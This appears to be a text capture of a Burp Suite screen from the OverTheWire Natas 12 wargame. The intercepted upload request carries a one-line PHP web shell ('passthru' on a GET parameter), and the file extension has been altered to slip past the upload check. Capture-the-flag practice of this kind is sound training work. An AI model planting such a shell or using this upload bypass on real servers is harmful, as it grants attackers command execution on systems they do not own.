 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
25 http://natas12.natas.labs.ov... GET / 200 1416 HTML
26 http://natas12.natas.labs.ov... GET /upload/va42c2chmv.php 200 179 text php
27 http://natas12.natas.labs.ov... GET / 200 1416 HTML
28 http://natas12.natas.labs.ov... POST /index.php ✓ 200 1167 HTML php
29 http://natas12.natas.labs.ov... POST /index.php ✓ 200 1167 HTML php
31 http://natas.labs.overthewir... GET /js/jquery-ui.js 200 436131 script js
33 http://natas.labs.overthewir... GET /js/jquery-1.9.1.js 200 268668 script js
34 http://natas.labs.overthewir... GET /js/wechall-data.js 200 846 script js
36 http://natas.labs.overthewir... GET /js/wechall.js 200 1357 script js
Request
Pretty Raw Hex \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary86cz7NoljGYvMPOV
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundary86cz7NoljGYvMPOV
21 Content-Disposition: form-data; name="filename"
22
23 0g55pt66x5.jpg
24 ------WebKitFormBoundary86cz7NoljGYvMPOV
25 Content-Disposition: form-data; name="uploadedfile"; filename
="testi2.php"
26 Content-Type: application/x-php
27
28 <?php passthru($_GET['Vastaus']); ?>
29
30 ------WebKitFormBoundary86cz7NoljGYvMPOV--
31
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK\r\n
2 Date: Sun, 11 May 2025 06:49:20 GMT\r\n
3 Server: Apache/2.4.58 (Ubuntu)\r\n
4 Vary: Accept-Encoding\r\n
5 Content-Length: 976\r\n
6 Connection: close\r\n
7 Content-Type: text/html; charset=UTF-8\r\n
8 \r\n
9 <html>\n
10 <head>\n
11 <!-- This stuff in the header has nothing to do with the
level -->\n
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">\n
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
\n
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />\n
15 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>\n
16 <script src="
http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>\n
17 <script src=
Search 0 highlights
Event log (5) All issues